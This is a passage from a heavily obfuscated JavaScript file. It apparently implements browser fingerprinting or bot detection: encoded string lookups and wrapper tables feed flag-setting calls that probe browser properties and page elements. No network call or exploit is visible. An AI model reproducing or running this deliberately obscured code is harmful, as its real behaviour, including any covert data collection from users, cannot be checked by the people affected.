ts(tF,tR,tT,td,tS,tk);},'NqMId':ti(0xb73),'dzYJM':'dAkuB','inPkf':function(ts,tF){return ts<tF;},'mgTwW':ti(0xad4),'CqOTB':ti(0x52b),'hMLOm':ti(0x64b),'KIClj':ti(0xd92),'BAZUy':function(ts,tF){return ts===tF;},'oEEsI':function(ts,tF){return ts===tF;},'AgjuY':'xCORN','HqYpF':function(ts,tF){return ts===tF;},'LNwLM':function(ts,tF){return ts>=tF;},'DFhMo':function(ts,tF){return ts!==tF;},'RyJtW':'uREpX','BjjTo':function(ts,tF){return ts===tF;},'lcPYi':ti(0x69f),'BLdEN':ti(0x4fe),'PvApn':function(ts,tF,tR){return ts(tF,tR);},'SxxMV':ti(0xbbb),'wtdaE':function(ts,tF){return ts===tF;},'HnIFL':ti(0x75e),'WDmIH':function(ts,tF){return ts===tF;},'dXSKz':function(ts,tF){return ts===tF;},'blCJp':'JENpl','rhpeQ':function(ts,tF){return ts===tF;},'dTpmB':ti(0x72e),'ojqYo':'4QeA','DdHFf':'OmpBx','qRSgU':function(ts,tF){return ts===tF;},'KHotT':function(ts,tF,tR){return ts(tF,tR);},'sMkpY':'r5Y@','tOtRT':ti(0xa1d),'EKhXL':ti(0x6c9),'eNXaB':function(ts,tF,tR){return ts(tF,tR);},'hxnCS':ti(0x7cd),'ChDzB':ti(0xe3d),'WGJdc':ti(0x2ce),'lYntP':ti(0x426),'eliAO':function(ts,tF){return ts%tF;},'CFjvD':function(ts,tF){return ts===tF;},'udkTR':function(ts,tF){return ts===tF;},'MhLVH':function(ts,tF,tR){return ts(tF,tR);},'JRPzw':ti(0x4ef),'hxNZz':function(ts){return ts();},'tufaz':function(ts,tF,tR){return ts(tF,tR);},'tuhDp':ti(0x581),'Vfjdb':function(ts){return ts();},'RZSaS':function(ts,tF,tR){return ts(tF,tR);},'HLmiK':ti(0x93a),'EpHtj':function(ts,tF){return ts>tF;},'oEsvn':'TnvQS','DZUwi':ti(0x455),'nZsKF':ti(0xbb5),'iyoCi':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'OQhlh':'Jjmj','gyKAB':function(ts,tF){return ts/tF;},'CxbEo':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'wQwVx':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'qQeyF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'XjciD':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'mXrXL':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'MSyei':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'SMXWt':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'EuOEs':'@EDc','KYXSP':function(ts,tF){return ts>tF;},'VhSNr':ti(0xd1d),'OxdtB':ti(0x3cf),'WEYLu':function(ts,tF,tR){return ts(tF,tR);},'mkOUu':ti(0x964),'zYreI':ti(0x98d),'ESiRl':ti(0x979),'JqpHQ':ti(0x3ea),'foPZA':ti(0x6c3),'eNBmD':ti(0x8a4),'hlDMf':'fslhi','fXUzR':function(ts,tF,tR){return ts(tF,tR);},'yNhVq':ti(0xd40),'OwLAP':function(ts,tF){return ts!==tF;},'vUPfs':ti(0x4fc),'NEuBm':ti(0x757),'dRbat':function(ts,tF,tR){return ts(tF,tR);},'ZOrdF':function(ts,tF){return ts===tF;},'gBQUa':'fWIsr','PAylW':function(ts,tF,tR){return ts(tF,tR);},'uNwVm':ti(0x4fa),'yYUWR':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lsuOx':function(ts,tF){return ts!=tF;},'jctCo':function(ts,tF,tR){return ts(tF,tR);},'HwSgm':'TMtM','cjpcA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'Snmof':function(ts,tF,tR,tT,td,tS){return ts(tF,tR,tT,td,tS);},'wjRbP':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'eFnxX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'UYMfZ':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'blNkA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'MNdDb':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'ocanX':function(ts,tF,tR){return ts(tF,tR);},'pTAaL':function(ts,tF,tR){return ts(tF,tR);},'DqxKt':ti(0x76b),'wgNgj':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lxkZS':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'fRVjJ':function(ts,tF,tR,tT){return ts(tF,tR,tT);},'yrtZw':function(ts,tF,tR){return ts(tF,tR);},'WVWly':'5rNG','rGDDl':function(ts,tF){return ts>>>tF;},'SJqex':ti(0xc2c),'gMRHO':function(ts,tF,tR){return ts(tF,tR);},'TncXw':ti(0x7e0),'KncxH':function(ts,tF,tR){return ts(tF,tR);},'rlDdJ':ti(0xc12),'VEomE':function(ts,tF,tR){return ts(tF,tR);},'yzbvY':'1D^q','FDRBT':function(ts){return ts();},'TlPQu':function(ts,tF,tR){return ts(tF,tR);},'vnQwv':function(ts,tF,tR){return ts(tF,tR);},'kXSFK':'PXk5','lYiid':'co^1','CgmYR':function(ts,tF){return ts>>>tF;},'Bdojx':function(ts,tF,tR){return ts(tF,tR);},'iijbm':function(ts,tF,tR){return ts(tF,tR);},'kUxcy':function(ts,tF){return ts+tF;},'LbdUk':function(ts,tF){return ts+tF;},'MTUGt':function(ts,tF){return ts+tF;},'IAGdr':function(ts,tF,tR){return ts(tF,tR);},'BCRtt':function(ts,tF,tR){return ts(tF,tR);}},tL,tW,tA,tE,tV,tj,tb,tB,tv,tD,tg;function tI(ts,tF){var tR=ti;if(tH[tR(0xcd8)](tH[tR(0x26f)],tH[tR(0x64f)])){var tT=tH['iYkxd'][tR(0x9d6)]('|'),td=0x0;while(!![]){switch(tT[td++]){case'0':if(tU=tH[tR(0xc0d)](tU,0xa)%0xa,tU%=tr,tU===0x0)return ts;continue;case'1':return tk;case'2':if(tS){for(tX=0x0;tH[tR(0x805)](tX,tU);tX++)te=tk[tH['ARkPx'](av,0x6d,tH[tR(0xb6d)])](),tk[tH['WNFvj'](av,0x49,tH[tR(0x9c8)])](te);}else{for(tp=0x0;tH['cKcxL'](tp,tU);tp++)tG=tk[tH['ARkPx'](av,0x80,tH[tR(0xaca)])](),tk[tH[tR(0xe10)](av,0xad,tR(0x7bd))](tG);}continue;case'3':var tS,tk,to,tX,te,tp,tG,tr=ts[tH['eMdJn'](av,0xec,tH[tR(0xbcc)])],tU=tH[tR(0x26a)](tF,0xa);continue;case'4':for(tS=tH[tR(0xd68)](tH[tR(0x26a)](tU,0x2),0x1),tk=[],to=0x0;tH[tR(0x34a)](to,tr);to++)tk[to]=ts[to];continue;}break;}}else{for(var tK=0x0,tq=_0x1d0fa3[_0x442df0[0x26]];tH[tR(0x805)](tK,tq);tK++){_0x355f88[_0x39ba3f[0x1f]](_0x257359[0x19](_0x1f8332[0xb]())),tq=_0x10861f[_0xc3fdff[0x26]];}return tH[tR(0x3b2)](_0x51a95e,_0x334986[0x0]);}}return tH['yYUWR'](tx,0x11,z,0x1000,0x80,0x400,function(){var ts=ti,tF={'qortz':function(tR,tT){var td=th;return tH[td(0x689)](tR,tT);},'XrgLF':function(tR,tT){var td=th;return tH[td(0x34a)](tR,tT);}};return tH[ts(0x6bd)]===tH['NEVUy']?tH[ts(0x8b3)](t2,0x0)&&t1>0x0:tF['qortz'](_0xdacef0,0x8)&&tF['XrgLF'](_0x47de66,0xa);}),tH['lsuOx'](tl,null)&&tH['xDyVI'](tl[tH['DjxxA'](av,0x108,tH['lROrE'])](tH['jctCo'](av,0xc3,tH[ti(0x5c5)])),-0x1)&&tH[ti(0x941)](tx,0x2,tt,0x200000,0x4,0x40,tY),tH[ti(0xce2)](tx,0x4,z,0x400000,0x80000,0x100),tx(0x6,tt,0x10000,0x1,0x8000000),tH[ti(0x688)](tx,0x0,tt,0x4000000,0x200,0x1,function(){var ts=ti;return J[tH[ts(0xe10)](av,0x51,tH[ts(0x6b7)])][tH[ts(0x8cc)](av,0x5c,tH[ts(0x6a6)])](tH[ts(0xe10)](av,0x8d,ts(0x4f5)))||J[tH['DKtYA'](av,0x54,ts(0xbbb))][av(0x5c,tH[ts(0x6a6)])](tH[ts(0x7f1)](av,0x8d,tH['Nelgn']));}),tH[ti(0x524)](tx,0x1,z,0x20000,0x200000,0x8,function(){var ts=ti,tF={'ygxRr':function(tR,tT){var td=th;return tH[td(0x3c8)](tR,tT);},'YROwG':function(tR,tT){return tH['SpXcz'](tR,tT);},'SRCIR':function(tR,tT,td,tS,tk,to,tX){var te=th;return tH[te(0x112)](tR,tT,td,tS,tk,to,tX);},'xcGQA':tH['kNVec'],'wtEzk':function(tR,tT){return tR!==tT;},'mXNUv':ts(0x8a1),'OpWTv':function(tR,tT,td){return tH['VBGeE'](tR,tT,td);},'RxYlZ':function(tR,tT,td,tS,tk,to,tX){return tH['IQvOK'](tR,tT,td,tS,tk,to,tX);}};if(ts(0xd56)!==tH[ts(0xae1)])_0x16739f+=0x1,_0x24fc03+=0x1,tF['SRCIR'](_0x673eb1,0xf,_0x4efcb6,0x20000,0x100,0x4000,_0xf027f6),tF[ts(0xb18)](_0x3d1017,0x8,_0x4b7cf7,0x200000,0x8000,0x10000,function(){var tR=ts;return tF[tR(0xdec)](_0x310dff,0x0);}),tF[ts(0xb18)](_0x1e4b9e,0x3,_0x5c03dd,0x40000,0x10000000,0x1,function(){var tR=ts;return tF[tR(0xe04)](_0x3991f8,0x1);}),_0x5919dd=_0x256d12||_0x4ee5d1[_0x4fefa0(0x84,tF[ts(0x167)])],tF['wtEzk'](typeof _0x393f42[_0x3cbdbc(0x6e,tF[ts(0x1d2)])],_0x50a977)&&tF[ts(0xb18)](_0x12bf22,0xd,_0x2c7a57,0x800,0x8,0x800000,_0x53a5ec),_0x352485[tF['OpWTv'](_0x2b8f42,0x6e,ts(0x8a1))]||tF[ts(0x291)](_0x508a81,0x6,_0x5a40ac,0x4000,0x80000,0x100000,_0x4541ba);else return tH['IhxkP'](ty,at[tH[ts(0x1c8)](av,0xd8,tH['HJXUI'])][tH[ts(0x7f1)](av,0xaa,tH[ts(0xb07)])])||tH[ts(0x238)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH['HFRwz'](av,0x104,ts(0x6a5))])||tH[ts(0x238)](ty,at[tH[ts(0x80f)](av,0xd8,tH[ts(0x899)])][tH[ts(0x41d)](av,0xa8,ts(0x8c6))])||tH[ts(0xadf)](ty,at[tH[ts(0x3b3)](av,0xd8,ts(0x6d1))][tH[ts(0x7f1)](av,0xc6,tH['jkXWz'])]);}),tH[ti(0xb21)](tx,0xc,tt,0x200,-0x80000000,0x80000,function(){var ts=ti;if(tH['cjbpN'](tH['sIpBG'],tH[ts(0x32d)])){for(var tF='',tR=0x0;tH['DsbBr'](tR,_0x423757[tH[ts(0x3b3)](_0x3d6906,0xec,tH['wjmik'])]);tR++)tF+=_0x9f1b45[tH[ts(0x41d)](_0x1504c6,0xc8,ts(0xd15))][tH[ts(0xd08)](_0x11aa57,0x57,'nkqQ')](_0xf03d86[tH[ts(0xdb5)](_0x398062,0x69,tH[ts(0x748)])](_0xcbbf9f[tR],+_0x8eac9a[tH[ts(0x7d2)](_0x49a4c3,0xc8,tH['jdFzi'])][tH[ts(0x37c)](_0x2e3679,0x57,'nkqQ')](0x31,0x36)));return tF;}else return ty===at[tH[ts(0x3b3)](av,0xd8,tH[ts(0x899)])][tH[ts(0xde1)](av,0xae,tH[ts(0xc73)])];}),tH['IQvOK'](tx,0xf,tt,0x100000,0x1000,-0x80000000,function(){var ts=ti;return tH[ts(0xadf)](tH['LvfLe'],tH[ts(0xbf7)])?tH[ts(0xadf)](ty,at[tH[ts(0xcd6)](av,0xd8,ts(0x6d1))][tH['eMdJn'](av,0x98,tH['jjISj'])]):(_0x16e554[ts(0x5c2)][_0x508b16[ts(0x5c2)][_0x5b1ee7][0x0]]=+new _0xbbd21e[(ts(0x5c2))][_0x35ff8b][0x1a](),_0x427157[_0x282c87]);}),tH[ti(0x839)](tx,0x6,tt,0x2000,0x1000,0x80,function(){var ts=ti;if(tH[ts(0xcd8)](tH[ts(0xd29)],tH['RkxgB']))return tH[ts(0x238)](ty,at[tH[ts(0x985)](av,0xd8,tH[ts(0x899)])][tH['FuTyc'](av,0x104,tH['FtlaF'])]);else _0x178cd8[0x15][_0x56b4d5[0x23]](_0x149ca0[0x1b],_0x37ddf7[0x1d],_0x162142[0x1d]);}),tH[ti(0x8a6)](tx,0x8,tt,0x400,0x1,0x80000,function(){var ts=ti,tF={'EEwZr':function(tR,tT){return tR>=tT;},'QmJHA':function(tR,tT){var td=th;return tH[td(0x4ac)](tR,tT);}};return tH[ts(0xd8b)]===ts(0x768)?tF[ts(0xd37)](_0x4dc529,0xc)&&tF[ts(0x8ef)](_0x86a53e,0xe):tH[ts(0xadf)](ty,at[tH[ts(0xc58)](av,0xd8,tH['HJXUI'])][tH['VBGeE'](av,0xa8,tH[ts(0x386)])]);}),tH['wjRbP'](tx,0x10,z,0x4000000,0x2000000,0x200,function(){var ts=ti;if(tH['xzbiq'](tH['MhPEK'],tH[ts(0x4e1)]))return tH[ts(0xb79)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH[ts(0x80f)](av,0xc6,tH[ts(0xe63)])]);else tH[ts(0x9d0)](_0x2cc2ae,_0x39265f);}),ao&&(J[tH[ti(0xa89)](av,0x8c,tH[ti(0x320)])][tH[ti(0x865)](av,0xbb,tH[ti(0x235)])]=0x32),(function(){var ts=ti,tF={'WqFRL':function(to,tX){return tH['QQiWu'](to,tX);},'kNgIb':function(to,tX){var te=th;return tH[te(0x4ac)](to,tX);},'WBwSq':function(to,tX){var te=th;return tH[te(0x3b4)](to,tX);},'XjFLA':tH[ts(0x905)],'lZBDn':tH[ts(0x231)],'VjYcD':function(to,tX){return to!==tX;},'WcpTC':tH[ts(0x706)],'XRbJj':tH[ts(0x5df)],'VlLwk':function(to,tX,te){return to(tX,te);},'MJnRs':tH[ts(0x320)],'CZGDp':tH[ts(0x76c)],'UFwtz':function(to,tX){return tH['FiIuY'](to,tX);},'sRCBw':function(to,tX){var te=ts;return tH[te(0x9d0)](to,tX);},'NcMtU':tH[ts(0xbac)],'DKqYz':function(to,tX,te){var tp=ts;return tH[tp(0xcce)](to,tX,te);},'sBDjU':function(to,tX,te){return tH['rlRwX'](to,tX,te);},'yPWCw':tH[ts(0xe47)],'JtIdf':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'KghHF':tH[ts(0xbf0)],'FaeuG':tH['ghJla'],'KiynM':tH[ts(0x92a)],'TRgXx':function(to,tX,te){return to(tX,te);},'cOEVi':tH['ySASV'],'ZMzhq':function(to,tX){return tH['RNcZz'](to,tX);},'QSeow':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'VjgMd':function(to,tX){var te=ts;return tH[te(0x4f4)](to,tX);},'UHOrR':tH['sLKtr'],'GRnsX':'lUKaW','fsquG':tH[ts(0xcbc)],'ADBwH':function(to,tX,te){var tp=ts;return tH[tp(0x5f4)](to,tX,te);},'UsWGX':tH[ts(0xd2e)],'ifAHb':function(to,tX,te){var tp=ts;return tH[tp(0xe10)](to,tX,te);},'stjEX':tH[ts(0x5fa)],'EEnka':function(to,tX){var te=ts;return tH[te(0x7a1)](to,tX);},'TTrsU':tH[ts(0xbcc)],'twGLr':function(to,tX){var te=ts;return tH[te(0x635)](to,tX);},'RpkYl':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'DJDpt':tH[ts(0x9f9)],'rQDZl':function(to,tX){return to!==tX;},'qqTYI':ts(0x916),'CrxFj':function(to,tX){return tH['zWrya'](to,tX);},'mLZei':'lxiXp','Hfajj':tH['QAnUv'],'iNPgB':function(to,tX){return tH['eANRx'](to,tX);},'yffbf':function(to,tX){var te=ts;return tH[te(0xb54)](to,tX);},'xCBQR':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'smZBi':function(to,tX){var te=ts;return tH[te(0x66a)](to,tX);},'ftHDz':function(to,tX){return to<tX;},'HGvuv':function(to,tX){var te=ts;return tH[te(0x17f)](to,tX);},'pwTos':function(to,tX){return tH['KqpHQ'](to,tX);},'jbFWS':tH['tRtym'],'kjfCj':tH[ts(0x626)],'yOGrc':ts(0x40b),'yMcmj':'AsSZ','cpzoe':tH[ts(0xac4)],'gHHHS':tH[ts(0x4a6)],'aWhcz':tH[ts(0xadc)],'UVDZs':function(to,tX){var te=ts;return tH[te(0xa41)](to,tX);},'AxiWf':tH[ts(0x5ee)],'RfsuH':function(to,tX){return tH['JpqhA'](to,tX);},'HzFtH':ts(0xd47),'SYUtB':function(to,tX){return to<tX;},'mIneX':tH[ts(0xab7)],'IcRHW':tH[ts(0xab2)],'puVrt':function(to,tX){return tH['Ixrtu'](to,tX);},'lkcdJ':function(to,tX){var te=ts;return tH[te(0x460)](to,tX);},'fywzL':function(to,tX){var te=ts;return tH[te(0xc0d)](to,tX);},'XSGMC':tH[ts(0xd7d)],'TvxYi':tH['bpVux'],'MpXoA':function(to,tX){return tH['XMFru'](to,tX);},'QPewU':function(to,tX){var te=ts;return tH[te(0xde0)](to,tX);},'rNKNi':function(to,tX,te){return to(tX,te);},'HURvV':ts(0xd1d),'cvwwS':tH[ts(0xb34)],'FnlFk':tH[ts(0x669)],'UkNuU':function(to,tX){var te=ts;return tH[te(0xcf4)](to,tX);},'pGzEV':tH['wPhsA'],'dhIHr':function(to,tX,te){return to(tX,te);},'IiwPX':tH[ts(0xaf3)],'IVcdH':function(to,tX){var te=ts;return tH[te(0xd2d)](to,tX);},'KXGPK':ts(0xa6c),'OWlTz':'38f^'};if(tH[ts(0xb9a)](tH[ts(0x978)],tH['eQyZL'])){var tR,tT,td,tS,tk;function to(){var tX=ts,te={'kODLQ':function(tw,P0){return tw-P0;},'CPJXR':function(tw,P0){return tw*P0;},'HYoMq':function(tw,P0){return tF['WqFRL'](tw,P0);},'cnQor':function(tw,P0){var P1=th;return tF[P1(0x4cf)](tw,P0);}};if(tF[tX(0x93d)](tF[tX(0x47d)],tF['lZBDn']))_0x13faed[tX(0xcf7)](_0x3e24d6['fromCharCode'](te[tX(0x871)](te[tX(0x382)](_0x5d0375[tX(0x310)](_0x281600)[tX(0x3d0)](0x0),0x4)+0x70,0x4)));else{var tp,tG,tr,tU,tK,tq=[Q,Q];try{if(tF[tX(0x388)](tF[tX(0xd02)],tF[tX(0x962)])){if(tp=new J[(tF['VlLwk'](av,0x8c,tF[tX(0x2ad)]))]()[tF[tX(0x789)](av,0x41,tF[tX(0xaf8)])],tF[tX(0x9ac)](tp,null)){for(tG=tp[tF['VlLwk'](av,0x67,tX(0x7ba))](tF[tX(0x870)](aC,tF[tX(0x789)](av,0x7f,tF['NcMtU']))),tq[0x1]=tG,tr=tF[tX(0x240)](aC,av(0xea,tX(0xa49)),tF['sBDjU'](av,0xfb,tF[tX(0x1f0)])),tU=tF[tX(0x2f1)](tG[tF['DKqYz'](av,0xec,tX(0xa7c))],0x1);tU>=0x0;tU--)if(tK=tG[tU][tF[tX(0xcb2)](av,0xb2,tF['KghHF'])](tr,z),tK){if(tF[tX(0x388)](tF[tX(0x520)],tF[tX(0x520)]))return te[tX(0x9a2)](_0x22932b,0x4)&&te['cnQor'](_0x59e421,0x6);else{tq[0x0]=tK;break;}}}}else return _0x3fbc26;}catch(tw){}return tq;}}tR=tH['jxXIT'](to),tT=tR[0x0],td=tR[0x1],tx(0xe,tt,0x100000,0x80,0x2000000,function(){var tX=ts,te={'ksBwk':tH[tX(0xb5b)]};return tH[tX(0x43a)](tH[tX(0x43c)],tH['uiuXg'])?te[tX(0xc0c)]:tH[tX(0x147)](aC,tH['ITTdD'](av,0x73,tX(0x610)))[tH['PzqEg'](av,0xba,tH[tX(0xb55)])](tT);}),tH[ts(0x201)](tx,0x4,z,0x200000,0x1,0x4,function(){var tX=ts;if(tF[tX(0x93d)](tF[tX(0x65e)],tF[tX(0x65e)]))return tF[tX(0x93d)](tT,tF[tX(0xe0a)](av,0xd9,tF[tX(0xd64)]));else _0x54f30b[0x16][_0xc900aa[0x26]](_0x54c108[0x19],_0x238222[0x29],_0x58e6d3[0x29]);}),tH[ts(0x201)](tx,0xa,z,0x80000,-0x80000000,0x200000,function(){var tX=ts;if(tH['IfJJF'](tX(0xcfb),tH['RTrPp']))return tF[tX(0x162)](_0x2b32cf,0x10)&&tF[tX(0x4cf)](_0x545828,0x12);else{var te,tp,tG=0x0;for(te=0x1,tp=tH[tX(0x7a1)](td[tH[tX(0x8cc)](av,0xec,'3v7H')],0x1);te<tp;te++)tH[tX(0x1c8)](tP,td[te],tH[tX(0x335)](av,0x52,tH[tX(0x83c)]))||(tG+=0x1);return tS=tG,tH['EQmoe'](tG,0x0);}}),tH['pSJyo'](tx,0x8,tt,0x100000,0x100,0x800000,function(){var tX=ts;if(tF[tX(0xf7)](tF[tX(0xe2b)],tF[tX(0x15d)]))return tF[tX(0x162)](_0x1c76f4,0x2)&&tF[tX(0x5ff)](_0x379ac9,0x4);else{var te,tp,tG,tr=J[tF['sBDjU'](av,0xf0,tF['fsquG'])][tF[tX(0x652)](av,0xd4,tF['UsWGX'])];if(!tr)return tr;for(tr+=tF[tX(0x94c)](av,0xa1,tF[tX(0xd28)]),te=0x0,tp=0x1,tG=tF[tX(0x12c)](td[tF[tX(0x652)](av,0xec,tF['TTrsU'])],0x1);tF[tX(0x5dc)](tp,tG);tp++)tF[tX(0x94c)](tP,td[tp],tr)||(te+=0x1);return tk=te,tF['VjgMd'](te,0x0);}}),tx(0x10,z,0x200000,-0x80000000,0x4,function(){}),tH[ts(0x7df)](tx,0x5,tt,0x4000000,0x4,0x80,function(){var tX=ts;return tH[tX(0xd2d)](tH['nylOm'],tH[tX(0x73d)])?_0x46b9f3===0x3:tH['VVFfo'](tS,0x0)&&tS<0x2;},function(){var tX=ts,te={'MhqIc':function(tr,tU){return tH['RvDjT'](tr,tU);},'dASUd':function(tr,tU){var tK=th;return tH[tK(0x157)](tr,tU);}};if(tH[tX(0x5d7)](tH[tX(0x350)],tH[tX(0x350)]))return tH[tX(0x486)](tS,0x2)&&tH[tX(0x63c)](tS,0x4);else{for(var tp=0x0,tG=_0x5ccf6c[_0x5f5332[0x1c]];te[tX(0x91c)](tp,tG);tp++){_0x897970[_0x1a0911[0x20]](_0x14d23b[0xf](_0x15af84[0xc]())),tG=_0x10855d[_0x46a334[0x1c]];}return te[tX(0x270)](_0x136305,_0x4b5a3e[0x0]);}}),tx(0x4,z,0x8000,0x8,0x800000,function(){var tX=ts,te={'eofYf':function(tp,tG){return tH['wUfKl'](tp,tG);},'UttWm':function(tp,tG,tr){return tH['zkwZq'](tp,tG,tr);},'pmrUH':tX(0x610),'fwbVP':tH[tX(0xb55)]};return tH[tX(0x3ab)](tH[tX(0xdfb)],tH['xwgAB'])?tS>=0x4&&tH[tX(0xc08)](tS,0x6):te['eofYf'](_0x7ed602,te['UttWm'](_0x15252b,0x73,te[tX(0xacb)]))[_0x37f775(0xba,te['fwbVP'])](_0x146b47);},function(){var tX=ts;return tF[tX(0xa58)](tS,0x6)&&tF[tX(0x127)](tS,0x8);}),tx(0x13,tt,0x4000000,0x400000,0x200,function(){var tX=ts,te={'JQCEE':function(tp,tG,tr){var tU=th;return tF[tU(0x240)](tp,tG,tr);},'mRQFe':tF[tX(0xc53)]};return tF[tX(0xc57)](tF[tX(0xa21)],tF[tX(0xa21)])?te[tX(0x7f8)](_0x12f9e7,_0x3dddee,_0x503586(0x93,te[tX(0x294)])):tF[tX(0x162)](tS,0x8)&&tF[tX(0x4cf)](tS,0xa);},function(){var tX=ts;return tF[tX(0xc4a)]!==tF[tX(0xc4a)]?tF[tX(0x1bc)](_0x5d48bd,0x0)&&tF[tX(0x127)](_0x233beb,0x2):tF[tX(0x162)](tS,0xa)&&tF[tX(0x5ff)](tS,0xc);}),tx(0xe,tt,-0x80000000,0x8000000,0x8,function(){var tX=ts;if(tH[tX(0x1cd)](tH['pwThQ'],tH['mKsNW']))return tH['SDNlZ'](tS,0xc)&&tH[tX(0x805)](tS,0xe);else{var te;return _0x46c2d6?(te=_0x58a0df[tF[tX(0x789)](_0x3a8022,0x6b,tF[tX(0x436)])](),te-=tF['iNPgB'](te,0x1),_0x879ab+te):+new _0x2d9e57();}},function(){var tX=ts,te={'lcWIM':function(tp,tG,tr){var tU=th;return tH[tU(0xcd6)](tp,tG,tr);},'BvnEc':tX(0x95c),'oLLYH':tH[tX(0x626)],'seHWz':'mnWd','NeWBi':function(tp,tG,tr){var tU=tX;return tH[tU(0xbfe)](tp,tG,tr);},'TTjfB':tH[tX(0x14d)],'HqhlE':tH[tX(0xa9b)]};return tH[tX(0x1cd)](tX(0x95d),tH[tX(0x33a)])?_0x121f68[te[tX(0xdbb)](_0x4a7e34,0xa5,te[tX(0x35d)])][_0x3d6c81(0x64,te[tX(0x6ec)])](_0x2458a5[te['lcWIM'](_0x40973a,0x92,te[tX(0x14f)])][_0x381ddf(0x10b,tX(0x40b))],te[tX(0x2ec)](_0x3c189b,0x76,te[tX(0x1aa)]))[_0x13b2a5(0xab,te[tX(0xe55)])]:tH[tX(0xa6e)](tS,0xe)&&tS<0x10;}),tH[ts(0x25b)](tx,0x8,tt,0x2,0x10000000,0x400000,function(){var tX=ts;if(tH[tX(0x238)](tH['JaqKX'],tH[tX(0x4e0)]))return tH['VVFfo'](tS,0x10)&&tH['tCUdU'](tS,0x12);else{var te={'NWMRD':function(tp,tG){var tr=tX;return tF[tr(0x2f1)](tp,tG);},'adgbp':function(tp,tG){return tp%tG;}};return _0x5f535d=_0x183be2,_0xd4542b++,tF['yffbf'](tF[tX(0xcfd)](tF[tX(0xb80)](_0x3beff5,_0x9be3d3)[_0x385258[0x24]](_0x44195c+0xf),0xa),0x0)&&tF[tX(0x153)](tF[tX(0xdcf)](+new _0x98a384[0xd](),_0x957a2f[tX(0x5c2)][_0x561c6d[0x0]]),_0x42d369*0xb5)?(_0x14b9e6=tF[tX(0xb2e)](!_0x1cbe83,!_0x8c002d)||!_0xd754?_0x2a4c8c:_0x462f57,(function(){var tp=tX;return te[tp(0xdbe)]((_0x3597a0[0xc](_0x42a8d5[0x14],_0x2deb55[0x29])[_0x30bce5[0x21]][_0x333632[0x29]]+_0x13f85b)[_0x566161[0x24]](0x9),0x28)!=0x0?(_0xf3b500=_0x5c3c5e?_0x595ef5:_0x17f932,_0x55869e):_0x487f60[0x2a](te[tp(0x785)](_0xe0aaa,_0x540df7));}())):_0x20fc77[0x2a](_0x883ad-_0x4d64c4[_0x1bb510[0x26]]);}},function(){var tX=ts;return tH[tX(0xa6e)](tS,0x12)&&tS<0x14;}),tH[ts(0xa03)](tx,0x5,tt,0x800000,-0x80000000,0x8,function(){var tX=ts,te={'eZLkN':tF[tX(0xf2)],'IgbZL':function(tp,tG,tr){return tF['TRgXx'](tp,tG,tr);},'pRJqm':tF[tX(0x9e5)],'KuRaH':function(tp,tG,tr){var tU=tX;return tF[tU(0x789)](tp,tG,tr);},'YIRQl':tX(0x761),'WOuzm':tF[tX(0x1a4)],'toXkT':tF['yMcmj'],'hPXoL':tF[tX(0x69a)]};return tF['rQDZl'](tF[tX(0x535)],tF[tX(0x92c)])?tF['UVDZs'](tS%0x2,0x0):_0x5277aa[_0x582d90(0xa5,te[tX(0xd12)])][te[tX(0xb4d)](_0x355425,0x64,te[tX(0x6bf)])](_0x770c70[te[tX(0x8d2)](_0x367d34,0x101,te['YIRQl'])][te[tX(0x8d2)](_0x311494,0x10b,te[tX(0xe46)])],te[tX(0x8d2)](_0x32c362,0x5f,te[tX(0x928)]))[te[tX(0xb4d)](_0x57967b,0xa3,te[tX(0x5cd)])];},function(){var tX=ts,te={'lsIvU':function(tp,tG){return tH['bpbFy'](tp,tG);},'moLOv':function(tp,tG){return tH['PSLlT'](tp,tG);}};return tH[tX(0xb9a)](tH[tX(0xcb0)],tH[tX(0xcb0)])?te['lsIvU'](_0x488e08,0x12)&&te[tX(0xb1d)](_0x1927a4,0x14):tH[tX(0x805)](tS,0x0);}),tx(0xa,z,0x400000,0x800000,0x10000000,function(){var tX=ts;return tF[tX(0xf7)](tF[tX(0xb72)],tX(0x2b1))?tF[tX(0x1bc)](_0x1b823b,0x0)&&tF[tX(0x153)](_0x2c03ff,0x2):tF['RfsuH'](tk,0x0)&&tF[tX(0x127)](tk,0x2);},function(){var tX=ts;return tF[tX(0x470)]!==tX(0x733)?tk>=0x2&&tF['RpkYl'](tk,0x4):_0xc9e38a;}),tH['IknJU'](tx,0xd,z,0x1000000,0x10,0x100,function(){var tX=ts;return tH[tX(0x85f)]===tH[tX(0x85f)]?tk>=0x4&&tH[tX(0x1fc)](tk,0x6):_0x22c36f(tF[tX(0xb80)](_0x4cc935,0x3f),_0x70f2e3);},function(){var tX=ts,te={'mfyta':function(tp,tG){var tr=th;return tF[tr(0xae2)](tp,tG);},'dEqmW':function(tp,tG){var tr=th;return tF[tr(0xa9f)](tp,tG);}};return 